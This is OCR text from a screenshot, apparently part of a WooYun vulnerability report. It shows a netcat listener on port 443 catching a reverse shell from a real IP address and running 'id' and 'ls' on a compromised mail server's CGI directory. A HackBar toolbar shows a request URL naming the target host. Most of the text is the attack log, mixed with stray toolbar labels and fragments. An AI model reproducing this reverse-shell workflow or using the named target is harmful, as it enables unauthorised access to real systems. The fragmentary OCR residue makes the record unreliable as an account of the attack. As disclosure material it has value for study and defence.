 命令提示符 - nc -l -v -p 443
E:\>nc -l -v -p 443
listening on [any] 443 ...
119.254.72.226: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [119.254.72.226] 52913: NO_DATA
bash: no job control in this shell
bash-3.2$ id
uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
bash-3.2$ ls
addrbook.cgi
adminlogs.cgi
adminpass_changed
av.cgi
brand.cgi
diag.cgi
diagwatch.cgi
domadmin.cgi
dommlogs.cgi
dradmin.cgi
entry.cgi
euadmin.cgi
eula
ezadmin.cgi
first_time
help.cgi
iscan
正在连接… WooYun.org | 自由平等开放的…
https://mailmx.dns.com.cn/cgi-bin/madmin.cgi/sa?locale=ja_JP.utf-8L4_2
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
INT MySQL MsSQL Oracle PostgreSQL Access XSS Encryption Encoding HackSearch WAF
41%
Load URL https://mailmx.dns.com.cn/cgi-bin/madmin.cgi/sa?locale=ja_JP.utf-8L4_2
Split URL
Execute
清除回车 + ' - ' Enable Post data Enable Referrer
CH
M M